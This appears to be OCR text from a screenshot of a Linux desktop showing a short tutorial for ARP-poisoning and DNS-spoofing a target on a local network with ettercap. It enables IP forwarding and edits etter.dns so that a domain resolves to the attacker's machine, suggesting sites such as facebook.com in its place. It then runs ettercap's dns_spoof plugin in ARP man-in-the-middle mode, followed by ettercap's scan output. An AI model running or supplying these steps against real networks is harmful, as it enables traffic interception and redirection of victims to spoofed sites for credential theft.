 Applications Places Mon Oct 28, 10:05 PM root
tes.txt
File Edit Search Options Help
echo 1 > /proc/sys/net/ipv4/ip_forward
Check it :
cat /proc/sys/net/ipv4/ip_forward
My IP >> 192.168.0.101
Target IP >> 192.168.0.100
We can use NMAP or other tool to scan IP
Now, edit etter.dns at /etc/ettercap/etter.dns
kaplik.com A 192.168.0.101
*.kaplik.com A 192.168.0.101
www.kaplik.com PTR 192.168.0.101
it means that kaplik.com will redirect to my localhost 192.
you can change it like facebook.com twitter.com etc
Now we start to spoof . . .
Using ettercap plugin "dns_spoof"
ettercap -T -q -i <interface> -P <plugin> -M arp // //
Terminal
File Edit View Search Terminal Help
Listening on:
wlan0 -> CC:AF:78:90:84:B7
192.168.0.101/255.255.255.0
fe80::ceaf:78ff:fe90:84b7/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
tes.txt Terminal Mozilla Firefox